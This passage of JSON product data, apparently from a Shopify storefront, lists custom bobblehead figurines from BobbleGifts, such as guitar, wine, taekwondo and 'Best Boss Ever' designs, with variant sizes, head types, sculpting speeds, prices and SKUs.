Sculpting","sku":"BG361-UKA2"},{"id":44246241280273,"price":8600,"name":"Custom Guitar Lovers Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG361-UKA2"},{"id":44246241313041,"price":7000,"name":"Custom Guitar Lovers Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG361-UKA2"},{"id":44246241345809,"price":7700,"name":"Custom Guitar Lovers Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG361-UKA2"},{"id":44246241378577,"price":8500,"name":"Custom Guitar Lovers Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG361-UKA2"},{"id":44246241411345,"price":7700,"name":"Custom Guitar Lovers Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG361-UKA2"},{"id":44246241476881,"price":8400,"name":"Custom Guitar Lovers Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG361-UKA2"},{"id":44246241509649,"price":9200,"name":"Custom Guitar Lovers Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG361-UKA2"},{"id":44246241542417,"price":7600,"name":"Custom Guitar Lovers Bobblehead - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG361-UKA2"},{"id":44246241575185,"price":8300,"name":"Custom Guitar Lovers Bobblehead - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG361-UKA2"},{"id":44246241607953,"price":9100,"name":"Custom Guitar Lovers Bobblehead - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG361-UKA2"},{"id":44246241640721,"price":8300,"name":"Custom Guitar Lovers Bobblehead - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG361-UKA2"},{"id":44246241673489,"price":9000,"name":"Custom Guitar Lovers Bobblehead - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG361-UKA2"},{"id":44246241706257,"price":9800,"name":"Custom Guitar Lovers Bobblehead - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG361-UKA2"}],"remote":false},{"id":6956023251101,"gid":"gid:\/\/shopify\/Product\/6956023251101","vendor":"bobblegifts","type":"1 Person","handle":"custom-bobblehead-holding-two-bottles-of-wine","variants":[{"id":40827840561309,"price":5700,"name":"Custom Bobblehead Holding Two Bottles Of Wine - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG362"},{"id":40827840594077,"price":6400,"name":"Custom Bobblehead Holding Two Bottles Of Wine - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG362"},{"id":40827840626845,"price":7200,"name":"Custom Bobblehead Holding Two Bottles Of Wine - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG362"},{"id":40827840659613,"price":6400,"name":"Custom Bobblehead Holding Two Bottles Of Wine - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG362"},{"id":40827840692381,"price":7100,"name":"Custom Bobblehead Holding Two Bottles Of Wine - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG362"},{"id":40827840725149,"price":7900,"name":"Custom Bobblehead Holding Two Bottles Of Wine - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG362"},{"id":40827840757917,"price":6300,"name":"Custom Bobblehead Holding Two Bottles Of Wine - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG362"},{"id":40827840790685,"price":7000,"name":"Custom Bobblehead Holding Two Bottles Of Wine - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG362"},{"id":40827840823453,"price":7800,"name":"Custom Bobblehead Holding Two Bottles Of Wine - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG362"},{"id":40827840888989,"price":7000,"name":"Custom Bobblehead Holding Two Bottles Of Wine - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG362"},{"id":40827840921757,"price":7700,"name":"Custom Bobblehead Holding Two Bottles Of Wine - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG362"},{"id":40827840954525,"price":8500,"name":"Custom Bobblehead Holding Two Bottles Of Wine - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG362"},{"id":41440751190173,"price":6900,"name":"Custom Bobblehead Holding Two Bottles Of Wine - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG362"},{"id":41440751222941,"price":7600,"name":"Custom Bobblehead Holding Two Bottles Of Wine - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG362"},{"id":41440751255709,"price":8400,"name":"Custom Bobblehead Holding Two Bottles Of Wine - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG362"},{"id":41440751288477,"price":7600,"name":"Custom Bobblehead Holding Two Bottles Of Wine - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG362"},{"id":41440751321245,"price":8300,"name":"Custom Bobblehead Holding Two Bottles Of Wine - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG362"},{"id":41440751354013,"price":9100,"name":"Custom Bobblehead Holding Two Bottles Of Wine - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG362"}],"remote":false},{"id":7374369587357,"gid":"gid:\/\/shopify\/Product\/7374369587357","vendor":"bobblegifts","type":"1 Person","handle":"bobblehead-doll-for-music-lovers-with-guitar","variants":[{"id":42279770030237,"price":7900,"name":"Bobblehead Doll for Music Lovers with Guitar - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG494"},{"id":42279770063005,"price":9400,"name":"Bobblehead Doll for Music Lovers with Guitar - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG494"},{"id":42279770095773,"price":10200,"name":"Bobblehead Doll for Music Lovers with Guitar - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG494"},{"id":42279770128541,"price":9400,"name":"Bobblehead Doll for Music Lovers with Guitar - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG494"},{"id":42279770194077,"price":10200,"name":"Bobblehead Doll for Music Lovers with Guitar - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG494"},{"id":42279770226845,"price":11000,"name":"Bobblehead Doll for Music Lovers with Guitar - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG494"},{"id":42279770259613,"price":9400,"name":"Bobblehead Doll for Music Lovers with Guitar - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG494"},{"id":42279770292381,"price":10100,"name":"Bobblehead Doll for Music Lovers with Guitar - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG494"},{"id":42279770325149,"price":10900,"name":"Bobblehead Doll for Music Lovers with Guitar - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG494"},{"id":42279770357917,"price":10100,"name":"Bobblehead Doll for Music Lovers with Guitar - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG494"},{"id":42279770390685,"price":10800,"name":"Bobblehead Doll for Music Lovers with Guitar - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG494"},{"id":42279770423453,"price":11600,"name":"Bobblehead Doll for Music Lovers with Guitar - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG494"},{"id":42279770456221,"price":10000,"name":"Bobblehead Doll for Music Lovers with Guitar - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG494"},{"id":42279770488989,"price":10700,"name":"Bobblehead Doll for Music Lovers with Guitar - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG494"},{"id":42279770521757,"price":11500,"name":"Bobblehead Doll for Music Lovers with Guitar - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG494"},{"id":42279770554525,"price":10700,"name":"Bobblehead Doll for Music Lovers with Guitar - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG494"},{"id":42279770587293,"price":11400,"name":"Bobblehead Doll for Music Lovers with Guitar - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG494"},{"id":42279770620061,"price":12200,"name":"Bobblehead Doll for Music Lovers with Guitar - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG494"}],"remote":false},{"id":6956023414941,"gid":"gid:\/\/shopify\/Product\/6956023414941","vendor":"bobblegifts","type":"1 Person","handle":"custom-taekwondo-bobblehead-figurines","variants":[{"id":40827843707037,"price":5700,"name":"Custom Taekwondo Bobblehead Figurines - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG358"},{"id":40827843739805,"price":6400,"name":"Custom Taekwondo Bobblehead Figurines - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG358"},{"id":40827843772573,"price":7200,"name":"Custom Taekwondo Bobblehead Figurines - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG358"},{"id":40827843805341,"price":6400,"name":"Custom Taekwondo Bobblehead Figurines - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG358"},{"id":40827843838109,"price":7100,"name":"Custom Taekwondo Bobblehead Figurines - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG358"},{"id":40827843870877,"price":7900,"name":"Custom Taekwondo Bobblehead Figurines - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG358"},{"id":40827843903645,"price":6300,"name":"Custom Taekwondo Bobblehead Figurines - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG358"},{"id":40827843936413,"price":7000,"name":"Custom Taekwondo Bobblehead Figurines - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG358"},{"id":40827843969181,"price":7800,"name":"Custom Taekwondo Bobblehead Figurines - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG358"},{"id":40827844001949,"price":7000,"name":"Custom Taekwondo Bobblehead Figurines - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG358"},{"id":40827844034717,"price":7700,"name":"Custom Taekwondo Bobblehead Figurines - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG358"},{"id":40827844067485,"price":8500,"name":"Custom Taekwondo Bobblehead Figurines - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG358"},{"id":41440750043293,"price":6900,"name":"Custom Taekwondo Bobblehead Figurines - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG358"},{"id":41440750076061,"price":7600,"name":"Custom Taekwondo Bobblehead Figurines - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG358"},{"id":41440750108829,"price":8400,"name":"Custom Taekwondo Bobblehead Figurines - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG358"},{"id":41440750141597,"price":7600,"name":"Custom Taekwondo Bobblehead Figurines - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG358"},{"id":41440750174365,"price":8300,"name":"Custom Taekwondo Bobblehead Figurines - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG358"},{"id":41440750207133,"price":9100,"name":"Custom Taekwondo Bobblehead Figurines - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG358"}],"remote":false},{"id":6956023349405,"gid":"gid:\/\/shopify\/Product\/6956023349405","vendor":"bobblegifts","type":"1 Person","handle":"custom-bobblehead-casual-man-from-photos","variants":[{"id":40827842166941,"price":4900,"name":"Custom Bobblehead Casual Man From Photos - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG360"},{"id":40827842199709,"price":5600,"name":"Custom Bobblehead Casual Man From Photos - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG360"},{"id":40827842232477,"price":6400,"name":"Custom Bobblehead Casual Man From Photos - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG360"},{"id":40827842265245,"price":5600,"name":"Custom Bobblehead Casual Man From Photos - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG360"},{"id":40827842298013,"price":6300,"name":"Custom Bobblehead Casual Man From Photos - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG360"},{"id":40827842330781,"price":7100,"name":"Custom Bobblehead Casual Man From Photos - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG360"},{"id":40827842363549,"price":5500,"name":"Custom Bobblehead Casual Man From Photos - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG360"},{"id":40827842396317,"price":6200,"name":"Custom Bobblehead Casual Man From Photos - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG360"},{"id":40827842429085,"price":7000,"name":"Custom Bobblehead Casual Man From Photos - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG360"},{"id":40827842461853,"price":6200,"name":"Custom Bobblehead Casual Man From Photos - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG360"},{"id":40827842494621,"price":6900,"name":"Custom Bobblehead Casual Man From Photos - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG360"},{"id":40827842527389,"price":7700,"name":"Custom Bobblehead Casual Man From Photos - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG360"},{"id":41440750600349,"price":6100,"name":"Custom Bobblehead Casual Man From Photos - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG360"},{"id":41440750633117,"price":6800,"name":"Custom Bobblehead Casual Man From Photos - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG360"},{"id":41440750665885,"price":7600,"name":"Custom Bobblehead Casual Man From Photos - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG360"},{"id":41440750698653,"price":6800,"name":"Custom Bobblehead Casual Man From Photos - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG360"},{"id":41440750731421,"price":7500,"name":"Custom Bobblehead Casual Man From Photos - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG360"},{"id":41440750764189,"price":8300,"name":"Custom Bobblehead Casual Man From Photos - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG360"}],"remote":false},{"id":10518125838609,"gid":"gid:\/\/shopify\/Product\/10518125838609","vendor":"BobbleGifts","type":"Business","handle":"custom-bobblehead-with-laptop-and-dumbbell","variants":[{"id":51862578069777,"price":5800,"name":"Custom Bobblehead with Laptop and Dumbbell - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7358"},{"id":51862578102545,"price":6500,"name":"Custom Bobblehead with Laptop and Dumbbell - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7358"},{"id":51862578135313,"price":7300,"name":"Custom Bobblehead with Laptop and Dumbbell - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7358"},{"id":51862578168081,"price":6500,"name":"Custom Bobblehead with Laptop and Dumbbell - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7358"},{"id":51862578200849,"price":7200,"name":"Custom Bobblehead with Laptop and Dumbbell - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7358"},{"id":51862578233617,"price":8000,"name":"Custom Bobblehead with Laptop and Dumbbell - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7358"},{"id":51862578266385,"price":6400,"name":"Custom Bobblehead with Laptop and Dumbbell - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7358"},{"id":51862578299153,"price":7100,"name":"Custom Bobblehead with Laptop and Dumbbell - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7358"},{"id":51862578331921,"price":7900,"name":"Custom Bobblehead with Laptop and Dumbbell - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7358"},{"id":51862578364689,"price":7100,"name":"Custom Bobblehead with Laptop and Dumbbell - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7358"},{"id":51862578397457,"price":7800,"name":"Custom Bobblehead with Laptop and Dumbbell - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7358"},{"id":51862578430225,"price":8600,"name":"Custom Bobblehead with Laptop and Dumbbell - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7358"},{"id":51862578462993,"price":7000,"name":"Custom Bobblehead with Laptop and Dumbbell - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7358"},{"id":51862578495761,"price":7700,"name":"Custom Bobblehead with Laptop and Dumbbell - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7358"},{"id":51862578528529,"price":8500,"name":"Custom Bobblehead with Laptop and Dumbbell - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7358"},{"id":51862578561297,"price":7700,"name":"Custom Bobblehead with Laptop and Dumbbell - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7358"},{"id":51862578594065,"price":8400,"name":"Custom Bobblehead with Laptop and Dumbbell - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7358"},{"id":51862578626833,"price":9200,"name":"Custom Bobblehead with Laptop and Dumbbell - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7358"}],"remote":false},{"id":10042437730577,"gid":"gid:\/\/shopify\/Product\/10042437730577","vendor":"BobbleGifts","type":"Business","handle":"custom-bobblehead-best-boss-ever-1","variants":[{"id":50241225982225,"price":5900,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7293"},{"id":50241226014993,"price":6600,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7293"},{"id":50241226047761,"price":7400,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7293"},{"id":50241226080529,"price":6600,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7293"},{"id":50241226113297,"price":7300,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7293"},{"id":50241226146065,"price":8100,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7293"},{"id":50241226178833,"price":6500,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7293"},{"id":50241226211601,"price":7200,"name":"Custom Bobblehead \"BEST BOSS EVER\" - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7293"},{"id":50241226244369,"price":8000,"name":"Custom Bobblehead \"BEST 